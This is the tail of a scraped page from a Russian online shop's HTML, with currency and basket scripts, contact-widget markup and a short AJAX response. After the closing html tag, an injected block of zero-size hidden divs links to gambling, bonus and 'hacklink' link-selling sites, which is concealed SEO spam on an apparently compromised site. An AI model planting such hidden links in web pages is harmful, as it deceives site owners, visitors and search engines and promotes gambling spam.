                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# ₽','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'','MODIFIED_BY':'328','TIMESTAMP_X':'2024-05-08 15:23:02','TEMPLATE':{'SINGLE':'# ₽','PARTS':['#',' ₽'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
                <script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
        <!--'end_frame_cache_basketitems-block'-->                                                                                                <div class="basket_fly_forms basket_fill_WHITE">
                        <div class="wrap_cont">
                            <div class="opener">
                                                                    <div title="Заказать звонок" class="colored_theme_hover_text">
                        <span class="forms callback-block animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback"></span>
                        <div class="wraps_icon_block form callback">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#callback"></use></svg></i>                        </div>
                    </div>
                                                    <div title="Оставить отзыв" class="colored_theme_hover_text">
                        <span class="forms review-block animate-load" data-event="jqm" data-param-form_id="REVIEW" data-name="review"></span>
                        <div class="wraps_icon_block form review">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="20" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#review"></use></svg></i>                        </div>
                    </div>
                                                    <div title="Задать вопрос" class="colored_theme_hover_text">
                        <span class="forms ask-block animate-load" data-event="jqm" data-param-form_id="ASK" data-name="ask"></span>
                        <div class="wraps_icon_block ask">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="14" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#ask"></use></svg></i>                        </div>
                    </div>
                                            </div>
                        </div>
                    </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
	</body>
</html>
<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gamdomgiris.com.tr/" title="gamdom giriş">gamdom giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gamdomgiris.com.tr" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://deportes.gba.gob.ar/" title="gamdom giriş">gamdom giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://juegos.gba.gob.ar/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://esmig.com.br/tr/gamdom/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://airwayswifi.com" title="deneme bonusu">deneme bonusu</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://textbetgiris2026.tumblr.com" title="textbet giriş">textbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://quillforms.com/get-started/wordpress-version/" title="gamdom giriş">gamdom giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.90min.tr/" title="90min">90min</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://taksi.link/" title="En yakın taksi">En yakın taksi</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://taksi.link/taksi-ucreti-hesaplama" title="Taksi ücreti hesaplama">Taksi ücreti hesaplama</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.ncaiprc.org/" title="meritking">meritking</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bln.90min.tr/" title="meritking">meritking</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://edo7.cfd/" title="https://edo7.cfd/">https://edo7.cfd/</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://edo8.cfd/" title="https://edo8.cfd/">https://edo8.cfd/</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://juegos.gba.gob.ar/" title="gamdom giriş">gamdom giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://s3.dualstack.us-west-2.amazonaws.com/bacak-edu/yoaast.html" title="news">news</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gamdomtr2025.tumblr.com" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantsosyal" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.compbiomed.eu" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.compbiomed.eu" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.compbiomed.eu" title="casino levant">casino levant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://rajaramresort.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betyorumlari.com/" title="betyorumlari.com">betyorumlari.com</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu302.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu52.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://taknick.com/" title="bahis.com giriş">bahis.com giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://creativeapparel.biz/" title="tipobet">tipobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://rooteddoulacollective.com/" title="tipobet giriş">tipobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://baykovan.com/" title="tipobet giriş">tipobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.90min.tr/" title="haberler">haberler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bahis-siteleri24.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div></div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verticalshop.ru/bitrix/components/bitrix/sale.prediction.product.detail/ajax.php
body_size: -28
content:
	<script>
	BX.ready(function () {
		BX.onCustomEvent('onHasNewPrediction', ['', 'sale_gift_product_957256270']);
	});
	</script>
	